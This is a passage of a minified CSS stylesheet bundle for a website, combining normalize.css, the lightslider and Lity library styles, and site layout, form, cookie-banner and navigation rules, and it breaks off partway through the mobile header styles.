/*! normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */html{-webkit-text-size-adjust:100%;line-height:1.15}body{margin:0}h1{font-size:2em;margin:.67em 0}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent}abbr[title]{border-bottom:none;text-decoration:underline;-webkit-text-decoration:underline dotted currentColor;text-decoration:underline dotted currentColor}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:.35em .75em .625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details{display:block}summary{display:list-item}[hidden],template{display:none}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,header,hgroup,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video{border:0;font-size:100%;font:inherit;margin:0;padding:0;vertical-align:baseline}h1,h2,h3,h4,h5,h6,p{border:0;font-size:100%;font:inherit;margin-top:0;padding:0;vertical-align:baseline}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{line-height:1}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}table{border-collapse:collapse;border-spacing:0}.fw{float:left;width:100%}.pw{margin:0 auto;width:1366px}@media only screen and (max-width:1406px){.pw{float:left;padding:0 20px;width:100%}}.pw-medium{margin:0 auto;width:1285px}@media only screen and (max-width:1406px){.pw-medium{float:left;padding:0 20px;width:100%}}.pw-small{margin:0 auto;width:1170px}@media only screen and (max-width:1406px){.pw-small{float:left;padding:0 20px;width:100%}}.fw-relative{float:left;position:relative;width:100%}.footnote{font-family:Arial,sans-serif;font-size:15px;font-weight:400}*{-webkit-backface-visibility:hidden;-ms-box-sizing:border-box;box-sizing:border-box}body{-webkit-font-smoothing:antialiased;background-color:#fff;color:#333;display:flex;flex-direction:column;font-family:Arial,sans-serif;font-size:16px;font-synthesis:none;font-weight:400;line-height:24px;min-height:100vh;min-width:320px;text-rendering:optimizeLegibility}.print-only{display:none}body,html{height:100%}a,button,h1,h2,h3,h4,h5,h6,input,li,p,select,span,textarea{-webkit-font-smoothing:antialiased;font-synthesis:none;text-rendering:optimizeLegibility}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6,p{float:left;font-family:Arial,sans-serif;font-size:17px;font-weight:400;margin:0 0 18px;position:relative;width:100%}a{color:#003865}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:inherit;font-size:inherit;font-weight:inherit;text-decoration:none}.h1,h1{font-size:54px;line-height:100%}@media only screen and (max-width:800px){.h1,h1{font-size:46px}}@media only screen and (max-width:600px){.h1,h1{font-size:46px}}.h2,h2{font-size:42px}@media only screen and (max-width:800px){.h2,h2{font-size:34px}}@media only screen and (max-width:600px){.h2,h2{font-size:34px}}.h3,h3{font-size:22px;font-weight:700;line-height:1.227}@media only screen and (max-width:800px){.h3,h3{font-size:18px}}@media only screen and (max-width:600px){.h3,h3{font-size:18px}}.h4,h4{font-size:26px}@media only screen and (max-width:800px){.h4,h4{font-size:24px}}@media only screen and (max-width:600px){.h4,h4{font-size:24px}}.h5,h5{font-size:20px}@media only screen and (max-width:800px){.h5,h5{font-size:20px}}@media only screen and (max-width:600px){.h5,h5{font-size:20px}}.h6,h6{font-family:Arial;font-size:17px;font-weight:700}@media only screen and (max-width:800px){.h6,h6{font-size:17px}}@media only screen and (max-width:600px){.h6,h6{font-size:17px}}b,strong{font-weight:700}em{font-style:italic}small,sup{font-size:15px}p a{display:inline-block;text-decoration:underline}ol,ul{list-style:disc;margin-bottom:18px;padding-left:17px}ol,ol li,ul,ul li{float:left;width:100%}img{height:auto;max-width:100%;width:auto}img,input{float:left}input[type=email],input[type=number],input[type=password],input[type=text],select,textarea{appearance:none;border-radius:0;float:left;transition:all .3s linear;width:100%}input[type=email].disabled,input[type=email]:disabled,input[type=email][disabled=disabled],input[type=number].disabled,input[type=number]:disabled,input[type=number][disabled=disabled],input[type=password].disabled,input[type=password]:disabled,input[type=password][disabled=disabled],input[type=text].disabled,input[type=text]:disabled,input[type=text][disabled=disabled],select.disabled,select:disabled,select[disabled=disabled],textarea.disabled,textarea:disabled,textarea[disabled=disabled]{opacity:.8;pointer-events:none}button,input[type=submit]{border-radius:0;float:left;outline:0}label{cursor:pointer}form,label{float:left;width:100%}select::-ms-expand{display:none}.pointer,a[href],button,input[type=checkbox],input[type=image],input[type=radio],input[type=submit],label[for],select{cursor:pointer}input[type=number]{padding-right:0}input[type=number]::-webkit-inner-spin-button{height:40px;right:0;width:20px}textarea{resize:none}#wrapper{display:block;flex:1 0 auto}.site-container{margin:0 auto;max-width:2000px;min-width:320px;width:100%}main{float:left;min-height:600px;overflow:hidden;width:100%}.color-1{color:#003865}.color-2{color:#00629b}.color-3{color:#333}.color-4{color:#63666a}.pull-right{float:right}.pull-left{float:left}.relative{position:relative}.border-right{border-right:1px solid #003865}.border-top{border-top:1px solid #003865}.border-left{border-left:1px solid #003865}.border-bottom{border-bottom:1px solid #003865}.f-text-center{text-align:center}.f-text-left{text-align:left}.f-text-right{text-align:right}.f-text-uppercase{text-transform:uppercase}.f-text-lowercase{text-transform:lowercase}.f-text-capitalize{text-transform:capitalize}.f-full-screen{min-height:100vh;width:100%}.f-fixed,.f-full-width{width:100%}.f-fixed{position:fixed}.clearfix{clear:both;content:"";display:table}.f-hidden{display:none!important}.overflow-hidden{overflow:hidden}.hidden-desktop{display:none}@media only screen and (max-width:800px){.hidden-desktop{display:block}}.hidden-tablet{display:block}@media only screen and (max-width:800px){.hidden-tablet{display:none}}.hidden-under-tablet{display:none}@media only screen and (max-width:767px){.hidden-under-tablet{display:block}}@media only screen and (max-width:600px){.hidden-mobile{display:none}}.p-0{padding:0}.p-3{padding:3px}.p-5{padding:5px}.p-10{padding:10px}.p-15{padding:15px}.p-20{padding:20px}.p-25{padding:25px}.p-30{padding:30px}.p-35{padding:35px}.p-40{padding:40px}.p-45{padding:45px}.p-50{padding:50px}.pt-0{padding-top:0}.pt-3{padding-top:3px}.pt-5{padding-top:5px}.pt-10{padding-top:10px}.pt-15{padding-top:15px}.pt-20{padding-top:20px}.pt-25{padding-top:25px}.pt-30{padding-top:30px}.pt-35{padding-top:35px}.pt-40{padding-top:40px}.pt-45{padding-top:45px}.pt-50{padding-top:50px}.pr-0{padding-right:0}.pr-3{padding-right:3px}.pr-5{padding-right:5px}.pr-10{padding-right:10px}.pr-15{padding-right:15px}.pr-20{padding-right:20px}.pr-25{padding-right:25px}.pr-30{padding-right:30px}.pr-35{padding-right:35px}.pr-40{padding-right:40px}.pr-45{padding-right:45px}.pr-50{padding-right:50px}.pb-0{padding-bottom:0}.pb-3{padding-bottom:3px}.pb-5{padding-bottom:5px}.pb-10{padding-bottom:10px}.pb-15{padding-bottom:15px}.pb-20{padding-bottom:20px}.pb-25{padding-bottom:25px}.pb-30{padding-bottom:30px}.pb-35{padding-bottom:35px}.pb-40{padding-bottom:40px}.pb-45{padding-bottom:45px}.pb-50{padding-bottom:50px}.pl-0{padding-left:0}.pl-3{padding-left:3px}.pl-5{padding-left:5px}.pl-10{padding-left:10px}.pl-15{padding-left:15px}.pl-20{padding-left:20px}.pl-25{padding-left:25px}.pl-30{padding-left:30px}.pl-35{padding-left:35px}.pl-40{padding-left:40px}.pl-45{padding-left:45px}.pl-50{padding-left:50px}.m-0{margin:0}.m-3{margin:3px}.m-5{margin:5px}.m-10{margin:10px}.m-15{margin:15px}.m-20{margin:20px}.m-25{margin:25px}.m-30{margin:30px}.m-35{margin:35px}.m-40{margin:40px}.m-45{margin:45px}.m-50{margin:50px}.mt-0{margin-top:0}.mt-3{margin-top:3px}.mt-5{margin-top:5px}.mt-10{margin-top:10px}.mt-15{margin-top:15px}.mt-20{margin-top:20px}.mt-25{margin-top:25px}.mt-30{margin-top:30px}.mt-35{margin-top:35px}.mt-40{margin-top:40px}.mt-45{margin-top:45px}.mt-50{margin-top:50px}.mr-0{margin-right:0}.mr-3{margin-right:3px}.mr-5{margin-right:5px}.mr-10{margin-right:10px}.mr-15{margin-right:15px}.mr-20{margin-right:20px}.mr-25{margin-right:25px}.mr-30{margin-right:30px}.mr-35{margin-right:35px}.mr-40{margin-right:40px}.mr-45{margin-right:45px}.mr-50{margin-right:50px}.mb-0{margin-bottom:0}.mb-3{margin-bottom:3px}.mb-5{margin-bottom:5px}.mb-10{margin-bottom:10px}.mb-15{margin-bottom:15px}.mb-20{margin-bottom:20px}.mb-25{margin-bottom:25px}.mb-30{margin-bottom:30px}.mb-35{margin-bottom:35px}.mb-40{margin-bottom:40px}.mb-45{margin-bottom:45px}.mb-50{margin-bottom:50px}.ml-0{margin-left:0}.ml-3{margin-left:3px}.ml-5{margin-left:5px}.ml-10{margin-left:10px}.ml-15{margin-left:15px}.ml-20{margin-left:20px}.ml-25{margin-left:25px}.ml-30{margin-left:30px}.ml-35{margin-left:35px}.ml-40{margin-left:40px}.ml-45{margin-left:45px}.ml-50{margin-left:50px}.w-auto{width:auto}#nprogress{pointer-events:none}#nprogress .bar{background:#003865;height:3px;left:0;position:fixed;top:0;width:100%;z-index:1031}#nprogress .peg{display:block;height:100%;opacity:1;position:absolute;right:0;transform:rotate(3deg) translateY(-4px);width:100px}
/*! lightslider - v1.1.6 - 2016-10-25
* https://github.com/sachinchoolur/lightslider
* Copyright (c) 2016 Sachin N; Licensed MIT */
/*! lightslider - v1.1.3 - 2015-04-14
* https://github.com/sachinchoolur/lightslider
* Copyright (c) 2015 Sachin N; Licensed MIT */.lSSlideOuter{-webkit-touch-callout:none;overflow:hidden;-webkit-user-select:none;-ms-user-select:none;user-select:none}.lightSlider:after,.lightSlider:before{content:" ";display:table}.lightSlider{margin:0;overflow:hidden}.lSSlideWrapper{max-width:100%;overflow:hidden;position:relative}.lSSlideWrapper>.lightSlider:after{clear:both}.lSSlideWrapper .lSSlide{transform:translate(0);transition-duration:inherit!important;transition-timing-function:inherit!important;-webkit-transition:all 1s;transition-property:transform,height}.lSSlideWrapper .lSFade{position:relative}.lSSlideWrapper .lSFade>*{left:0;margin-right:0;position:absolute!important;top:0;width:100%;z-index:9}.lSSlideWrapper.usingCss .lSFade>*{opacity:0;transition-delay:0s;transition-duration:inherit!important;transition-property:opacity;transition-timing-function:inherit!important}.lSSlideWrapper .lSFade>.active{z-index:10}.lSSlideWrapper.usingCss .lSFade>.active{opacity:1}.lSSlideOuter .lSPager.lSpg{margin:10px 0 0;padding:0;text-align:center}.lSSlideOuter .lSPager.lSpg>li{cursor:pointer;display:inline-block;padding:0 5px;width:auto}.lSSlideOuter .lSPager.lSpg>li a{background-color:#00629b;border-radius:30px;display:inline-block;height:10px;overflow:hidden;position:relative;text-indent:-999em;transition:all .5s linear 0s;width:10px;z-index:99}.lSSlideOuter .lSPager.lSpg>li.active a,.lSSlideOuter .lSPager.lSpg>li:hover a{background-color:#999}.lSSlideOuter .media{opacity:.8}.lSSlideOuter .media.active{opacity:1}.lSSlideOuter .lSPager.lSGallery{-webkit-touch-callout:none;list-style:none outside none;margin:0;overflow:hidden;padding-left:0;transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);-webkit-transform:translateZ(0);-o-transform:translateZ(0);-webkit-transition-property:-webkit-transform;-moz-transition-property:-moz-transform;-webkit-user-select:none;-ms-user-select:none;user-select:none}.lSSlideOuter .lSPager.lSGallery li{overflow:hidden;transition:border-radius .12s linear linear 0s .35s 0s}.lSSlideOuter .lSPager.lSGallery li.active,.lSSlideOuter .lSPager.lSGallery li:hover{border-radius:5px}.lSSlideOuter .lSPager.lSGallery img{display:block;height:auto;max-width:100%}.lSSlideOuter .lSPager.lSGallery:after,.lSSlideOuter .lSPager.lSGallery:before{content:" ";display:table}.lSSlideOuter .lSPager.lSGallery:after{clear:both}.lSAction>a{cursor:pointer;display:block;height:58px;margin-top:-16px;opacity:.5;position:absolute;top:50%;transition:opacity .35s linear 0s;width:30px;z-index:99}.lSAction>a:hover{opacity:1}.lSAction>.lSPrev{background-image:url(/assets/dist/static/ico-left-arrow.png);left:20px}.lSAction>.lSNext{background-image:url(/assets/dist/static/ico-right-arrow.png);right:20px}.lSAction>a.disabled{pointer-events:none}.cS-hidden{filter:alpha(opacity=0);height:1px;opacity:0;overflow:hidden}.lSSlideOuter.vertical{position:relative}.lSSlideOuter.vertical.noPager{padding-right:0!important}.lSSlideOuter.vertical .lSGallery{position:absolute!important;right:0;top:0}.lSSlideOuter.vertical .lightSlider>*{max-width:none!important;width:100%!important}.lSSlideOuter.vertical .lSAction>a{left:50%;margin-left:-14px;margin-top:0}.lSSlideOuter.vertical .lSAction>.lSNext{background-position:31px -31px;bottom:10px;top:auto}.lSSlideOuter.vertical .lSAction>.lSPrev{background-position:0 -31px;bottom:auto;top:10px}.lSSlideOuter.lSrtl{direction:rtl}.lSSlideOuter .lSPager,.lSSlideOuter .lightSlider{list-style:none outside none;padding-left:0}.lSSlideOuter.lSrtl .lSPager,.lSSlideOuter.lSrtl .lightSlider{padding-right:0}.lSSlideOuter .lSGallery li,.lSSlideOuter .lightSlider>*{float:left}.lSSlideOuter.lSrtl .lSGallery li,.lSSlideOuter.lSrtl .lightSlider>*{float:right!important}@keyframes rightEnd{0%{left:0}50%{left:-15px}to{left:0}}@keyframes topEnd{0%{top:0}50%{top:-15px}to{top:0}}@keyframes leftEnd{0%{left:0}50%{left:15px}to{left:0}}@keyframes bottomEnd{0%{bottom:0}50%{bottom:-15px}to{bottom:0}}.lSSlideOuter .rightEnd{animation:rightEnd .3s;position:relative}.lSSlideOuter .leftEnd{animation:leftEnd .3s;position:relative}.lSSlideOuter.vertical .rightEnd{animation:topEnd .3s;position:relative}.lSSlideOuter.vertical .leftEnd{animation:bottomEnd .3s;position:relative}.lSSlideOuter.lSrtl .rightEnd{animation:leftEnd .3s;position:relative}.lSSlideOuter.lSrtl .leftEnd{animation:rightEnd .3s;position:relative}.lightSlider.lsGrab>*{cursor:-o-grab;cursor:-ms-grab;cursor:grab}.lightSlider.lsGrabbing>*{cursor:move;cursor:-o-grabbing;cursor:-ms-grabbing;cursor:grabbing}
/*! Lity - v3.0.0-dev - 2018-07-09
* http://sorgalla.com/lity/
* Copyright (c) 2015-2018 Jan Sorgalla; Licensed MIT */.lity-active,.lity-active body{overflow:hidden}.lity{background:#0b0b0b;background:rgba(0,0,0,.9);bottom:0;left:0;opacity:0;outline:none!important;position:fixed;right:0;top:0;transition:opacity .3s ease;white-space:nowrap;z-index:9990}.lity.lity-opened{opacity:1}.lity.lity-closed{opacity:0}.lity *{box-sizing:border-box}.lity-wrap{bottom:0;left:0;outline:none!important;position:fixed;right:0;text-align:center;top:0;z-index:9990}.lity-wrap:before{content:"";display:inline-block;height:100%;margin-right:-.25em;vertical-align:middle}.lity-loader{color:#fff;font-family:Arial,Helvetica,sans-serif;font-size:14px;margin-top:-.8em;opacity:0;position:absolute;text-align:center;top:50%;transition:opacity .3s ease;width:100%;z-index:9991}.lity-loading .lity-loader{opacity:1}.lity-container{display:inline-block;max-height:100%;max-width:100%;outline:none!important;position:relative;text-align:left;vertical-align:middle;white-space:normal;z-index:9992}.lity-content{transform:scale(1);transition:transform .3s ease;width:100%;z-index:9993}.lity-closed .lity-content,.lity-loading .lity-content{transform:scale(.8)}.lity-content:after{bottom:0;box-shadow:0 0 8px rgba(0,0,0,.6);content:"";display:block;height:auto;left:0;position:absolute;right:0;top:0;width:auto;z-index:-1}.lity-close,.lity-close:active,.lity-close:focus,.lity-close:hover,.lity-close:visited{-webkit-appearance:none;background:none;border:0;box-shadow:none;color:#fff;cursor:pointer;font-family:Arial,Baskerville,monospace;font-size:35px;font-style:normal;height:35px;line-height:35px;padding:0;position:fixed;right:0;text-align:center;text-decoration:none;text-shadow:0 1px 2px rgba(0,0,0,.6);top:0;width:35px;z-index:9994}.lity-close::-moz-focus-inner{border:0;padding:0}.lity-close:active{top:1px}.lity-image img{border:0;display:block;line-height:0;max-width:100%}.lity-iframe .lity-container{max-width:964px;width:100%}.lity-iframe-container{-webkit-overflow-scrolling:touch;height:0;overflow:auto;padding-top:56.25%;pointer-events:auto;transform:translateZ(0);width:100%}.lity-iframe-container iframe{background:#000;box-shadow:0 0 8px rgba(0,0,0,.6);display:block;height:100%;left:0;position:absolute;top:0;width:100%}.lity-hide{display:none}.half-container{float:left;width:50%}.half-container:nth-child(odd){padding-right:10px}.half-container:nth-child(2n){padding-left:10px}@media only screen and (max-width:767px){.half-container{float:left;margin-bottom:20px;width:100%}.half-container:nth-child(2n),.half-container:nth-child(odd){padding:0}.half-container:last-of-type{margin-bottom:0}}.third-container{float:left;width:35%}.third-container.right{padding-left:10px}.third-container.left{padding-right:10px}.two-thirds-container{float:left;width:65%}.two-thirds-container.right{padding-left:10px}.two-thirds-container.left{padding-right:10px}@media only screen and (max-width:767px){.third-container,.two-thirds-container{float:left;margin-bottom:20px;width:100%}.third-container:nth-child(2n),.third-container:nth-child(odd),.two-thirds-container:nth-child(2n),.two-thirds-container:nth-child(odd){padding:0}.third-container:last-of-type,.two-thirds-container:last-of-type{margin-bottom:0}}.left-container{float:left;padding-bottom:20px;padding-right:20px;width:70%}@media only screen and (max-width:800px){.left-container{padding-right:0;width:100%}}.right-container{float:left;padding-bottom:20px;width:30%}@media only screen and (max-width:800px){.right-container{padding-right:0;width:100%}}.full-container-fixed{float:left;padding-right:320px;position:relative;width:100%}@media only screen and (max-width:800px){.full-container-fixed{padding-right:0}.full-container-fixed .right-container-fixed{margin-bottom:40px;position:relative;width:100%}}.left-container-fixed{float:left;min-height:500px;width:100%}.right-container-fixed{position:absolute;right:0;top:0;width:300px}.btn{cursor:pointer;float:left;transition:all .6s linear}.btn.active,.btn:active,.btn:hover{transition:all .3s linear}.btn.disabled,.btn[disabled=disabled],.btn[disabled]{opacity:.6;pointer-events:none}@media only screen and (max-width:800px){.btn{margin-bottom:10px;min-width:0;width:100%}.btn:last-of-type{margin-bottom:0}}.btn-secondary{cursor:pointer;transition:all .6s linear}.btn-secondary.active,.btn-secondary:active,.btn-secondary:hover{transition:all .3s linear}.btn-go{background-color:#fff;border:1px solid #63666a;color:#63666a;cursor:pointer;font-family:Arial,sans-serif;font-size:14px;font-weight:700;margin:0;padding:8px 14px;transition:all .6s linear}.btn-go.active,.btn-go:active,.btn-go:hover{background-color:#63666a;color:#fff;transition:all .3s linear}.btn-reset{background-color:#ccc;border:1px solid #bfbfbf;color:#63666a;cursor:pointer;display:block;float:left;font-family:Arial,sans-serif;font-size:14px;font-weight:700;margin:0;padding:4px 14px;text-decoration:none;transition:all .6s linear}.btn-reset.active,.btn-reset:active,.btn-reset:hover{background-color:#999;color:#fff;transition:all .3s linear}button.btn-reset{padding:8px 14px}.btn-tertiary.active,.btn-tertiary:active,.btn-tertiary:hover{transition:all .3s linear}.btn-full{width:100%}.btn-center{display:inline-block;float:none;width:auto}input[type=email],input[type=number],input[type=password],input[type=text],select,textarea{background-color:#fff;border:1px solid #003865}select{background-color:transparent;background-image:url(/assets/dist/e7d0d681498b30338e28.svg);background-position:right 10px center;background-repeat:no-repeat;background-size:15px;border:none;cursor:pointer;font-family:Arial Narrow,serif;font-size:17px;font-weight:400;height:25px;padding:4px 35px 4px 0}textarea{height:170px}.module--four{float:left;margin:0 2% 2% 0;position:relative;width:23.5%}.module--four:nth-of-type(4n){margin-right:0}@media only screen and (max-width:1024px){.module--four{width:32%}.module--four:nth-of-type(4n){margin-right:2%}.module--four:nth-of-type(3n){margin-right:0}}@media only screen and (max-width:800px){.module--four{width:49%}.module--four:nth-of-type(3n){margin-right:2%}.module--four:nth-of-type(2n){margin-right:0}}@media only screen and (max-width:600px){.module--four{margin-right:0!important;width:100%}}.module--third{float:left;margin:0 2% 2% 0;position:relative;width:32%}.module--third:nth-of-type(3n){margin-right:0}@media only screen and (max-width:800px){.module--third{width:49%}.module--third,.module--third:nth-of-type(3n){margin-right:2%}.module--third:nth-of-type(2n){margin-right:0}}@media only screen and (max-width:600px){.module--third{margin-right:0!important;width:100%}}.module--half{float:left;margin:0 2% 2% 0;position:relative;width:49%}.module--half:nth-of-type(2n){margin-right:0}@media only screen and (max-width:600px){.module--half{margin-right:0!important;width:100%}}#cookiesdirective{background:rgba(0,0,0,.8);bottom:0;color:#fff;font-size:13px;height:auto;left:0;opacity:1;padding:20px 0;position:fixed;text-align:left;width:100%;z-index:999999999}#cookiesdirective .fw{padding-right:200px;position:relative}#cookiesdirective p{font-size:18px;line-height:26px;margin-top:0}#cookiesdirective p:last-of-type{margin-bottom:0}#cookiesdirective p a{color:inherit;text-decoration:underline}#cookiesdirective #impliedsubmit{background-color:#fff;border:1px solid #fff;color:#000;float:right;line-height:31px;padding:0 12px;position:absolute;right:0;top:50%;transform:translateY(-50%);transition:all .6s linear;width:auto}#cookiesdirective #impliedsubmit:hover{transition:all .3s linear}@media (max-width:600px){#cookiesdirective{padding:10px;text-align:center}#cookiesdirective .fw{padding-right:0}#cookiesdirective p{font-size:14px;line-height:22px}#cookiesdirective #impliedsubmit{float:none;margin-top:10px;position:relative;transform:translate(0)}}.contact--form--container{float:left;margin:20px 0;padding:20px;width:100%}.contact--form--error,.contact--form--loading,.contact--form--success{float:left;width:100%}.contact--form--loading{background-image:url(/assets/dist/static/loading.gif);background-position:50%;background-repeat:no-repeat;background-size:80px;min-height:100px}.contact--form,.contact--form--content{float:left;width:100%}.contact--form--row,.form-row{float:left;margin-bottom:20px;width:100%}.contact-form--error-message{color:red;float:left;width:100%}.contact-form--label,.contact-form--label.label{float:left;width:30%}.contact-form--label label,.contact-form--label.label label{float:left;padding:8px 0;width:100%}.contact-form--input{float:right;width:68%}.contact-form--input.full-row{width:100%}.contact-form--input input[type=text],.contact-form--input textarea{float:left;padding:8px 10px;width:100%}.contact-form--input select{background-size:14px;border:1px solid #003865;color:#333;height:36px;padding:8px 35px 8px 10px}.pHighlightText{border-color:#999!important;box-shadow:0 0 3px red!important}.form--submit--btn{background-color:#003865;border:1px solid #003865;color:#fff;cursor:pointer;float:right;font-size:16px;font-weight:700;padding:8px 20px;text-transform:uppercase;transition:all .6s linear}.form--submit--btn:hover{background-color:#00629b}@media (only screen and (max-width:767px)){.contact-form--label{width:100%}.contact-form--input{margin-top:5px;width:100%}}.container-indent{padding-left:80px}.fiftyfifty{float:left;width:49%}.fiftyfifty:nth-child(2n){float:right}.col-3{float:left;margin-right:2%;width:32%}.col-3:nth-child(3n){margin-right:0}.display-table{display:table;text-align:center;width:100%}.display-cell{border-right:20px solid #fff;display:table-cell;max-width:320px}.display-cell:last-child{border-right:none}@media (max-width:970px){.display-cell{border-right:20px solid #fff;display:inline-table;width:50%}.display-cell:nth-child(2n){border-left:20px solid #fff;border-right:none}}@media (max-width:600px){.display-cell{border-right:none;display:inline-table;width:100%}.display-cell:nth-child(2n){border-left:none;border-right:none}}.breadcrumb-container{float:left;margin-top:123px;width:100%}.breadcrumb-container ul{float:right;list-style:none;margin:0 0 6px;max-width:835px;padding:0;width:65%}.breadcrumb-container li{color:grey;font-family:Arial,sans-serif;font-size:14px;font-weight:400;padding:6px 0 0;width:auto}.breadcrumb-container li a{color:grey;text-decoration:none}.breadcrumb-container .divider{display:inline-block;padding:0 10px}header.desktop{background-color:#fff;border-top:3px solid #999;float:left;left:0;position:fixed;top:0;width:100%;z-index:999}header.desktop .pw-medium{position:relative}.sticky{position:fixed;top:0;width:100%}.sticky+#main{padding-top:102px}.header-border{border-bottom:1px solid #edeeee;float:left;width:100%}.logo{float:left;margin:50px 0 25px}.nav-container{float:right;width:80%}.top-nav{float:right;width:100%}.top-nav ul{float:right;list-style:none;list-style-image:none;list-style-type:none;margin:0;padding:0;width:auto}.top-nav li{float:left;width:auto}.top-nav li a{color:#333;display:block;font-size:14px;font-weight:700;letter-spacing:.7px;line-height:30px;padding:5px 10px;text-align:right;text-decoration:none;text-transform:uppercase}.top-nav .header-btn{background-color:#999;color:#fff;margin-left:10px;transition:all .6s linear}.top-nav .header-btn:hover{background-color:#63666a}.main-nav{float:right;margin-top:35px;position:relative;width:100%}.main-nav nav{float:left;width:100%}.main-nav ul{float:right;list-style:none;list-style-image:none;list-style-type:none;margin:0;padding:0;width:auto}.main-nav li{list-style-position:outside;overflow:hidden;padding:0 30px 17px;position:relative;width:auto}.main-nav li.active a:after{border-bottom:2px solid #003865;bottom:-8px;content:"";left:0;position:absolute;width:100%;z-index:999}.main-nav li a{color:#333;font-size:16px;font-weight:700;line-height:27px;padding:0;position:relative;text-decoration:none;text-transform:uppercase}.main-nav li.hovered:after{border:10px solid rgba(136,183,213,0);border-bottom-color:#003865;bottom:-1px;content:" ";height:0;left:50%;margin-left:-10px;pointer-events:none;position:absolute;width:0}.main-nav .language-picker{cursor:pointer}.main-nav .language-picker img{width:27px}.main-nav .site-tools{min-width:150px}.main-nav .site-tools li{float:right;line-height:27px;list-style-position:outside;overflow:visible;padding:0}.main-nav .site-tools li a{padding:0}.main-nav .site-tools .search-ico{cursor:pointer;font-size:25px;margin-right:30px}#mega-menu-container{left:0;position:absolute;top:100%;z-index:99}#mega-menu-container,.child-items{background-color:#003865;display:none;float:left;width:100%}.child-items{height:auto;opacity:1;overflow:hidden;z-index:999}.child-items.show{display:block;height:auto;opacity:1}.child-items.opening{z-index:9999}.child-items .child-menu{float:left;height:100%;padding:34px 0 34px 40px;width:66%}.child-items#mega-team .child-menu{width:100%}.child-items#mega-team .child-menu ul.second-level{min-height:288px;width:33.3%}.child-items#mega-team .child-menu ul.third-level{border-right:none;column-count:2;column-gap:1px;column-rule:1px solid #336084;float:left;min-height:288px;width:66.6%}.child-items ul.second-level{border-right:1px solid #336084;list-style:none;list-style-image:none;list-style-type:none;margin:0;min-height:290px;padding:0;position:relative;width:50%}.child-items li{color:#fff;font-family:Arial,sans-serif;font-size:16px;font-weight:400;list-style-position:outside;list-style:none;list-style-image:url(/assets/dist/static/blank.png);text-transform:uppercase}.child-items li a{color:#fff;float:left;padding:10px 40px 10px 30px;position:relative;text-decoration:none;width:100%}.child-items li.hovered a,.child-items li:hover a{background-color:#0b4572}.child-items li.has-child a:after{color:#fff;content:">";margin-top:-12px;position:absolute;right:20px;top:50%}.child-items ul.third-level{display:none;float:right;list-style:none;list-style-image:none;list-style-type:none;margin:0;padding:0;width:50%}.child-items ul.third-level.show{display:block}.child-items ul.third-level a{background-color:transparent}.child-items ul.third-level a:after{display:none}.child-items ul.third-level a:hover{background-color:#0b4572}.menu-content-container{background-color:#00629b;color:#fff;float:right;height:100%;padding:34px 60px;position:absolute;right:0;top:0;width:33%}.menu-content-container P{font-family:Arial,sans-serif;font-size:16px;font-weight:400;margin-bottom:0}.menu-image{float:left;margin-bottom:20px;position:relative;width:100%}.menu-heading{float:left;font-family:Arial,sans-serif;font-size:18px;font-weight:400;margin-bottom:5px;text-transform:uppercase;width:100%}.language-picker-container{background-color:#fff;border:1px solid #edeeee;display:none;position:absolute;right:0;top:44px;width:460px;z-index:99999}.language-picker-container ul{list-style:none;width:100%}.language-picker-container ul li{float:left!important;list-style:none;margin-bottom:10px;width:33.3%}.language-picker-container ul li a{font-family:Arial,sans-serif;font-size:18px;font-weight:400;text-transform:none}.basic-site,.full-site{float:left;padding:30px 45px 20px;width:100%}.basic-site{background-color:#f6f6f6}.lang-picker-heading{float:left;font-family:Arial,sans-serif;font-size:18px;font-weight:700;padding-bottom:30px;text-align:center;width:100%}.site-search{background-color:#fff;border-bottom:3px solid #333;display:none;position:absolute;right:150px;top:0;width:80%;z-index:99}.site-search input{border:none;padding:5px 100px 5px 10px}.site-search .btn{display:none;position:absolute;right:0;top:0}header.mobile{background-color:#fff;border-top:3px solid #999;display:none;float:left;left:0;max-height:103%;min-height:85px;overflow:scroll;position:fixed;top:0;width:100%;z-index:999}header.mobile::-webkit-scrollbar{background:transparent;width:0}header.mobile .logo{margin:25px 0}header.mobile .logo img{max-height:31px}header.mobile h6{color:#fff;margin-bottom:0;padding:13px 60px 13px 30px;text-transform:none}header.mobile .social-links{float:left;padding:0 30px 30px;width:100%}header.mobile .social-links div{float:left;font-size:32px;margin-right:40px;width:auto}header.mobile .social-links div:last-child{margin-right:0}header.mobile .social-links div a{color:#fff;margin:0;padding:0;transition:all .6s linear}header.mobile .social-links div a:hover{background-color:transparent;color:#999}header.mobile .search-container-mobile{float:left;width:100%}header.mobile .search-container-mobile .fa-search{color:#fff;font-size:25px;left:30px;position:absolute;top:17px;z-index:9}header.mobile .site-search{background-color:transparent;border-bottom:1px 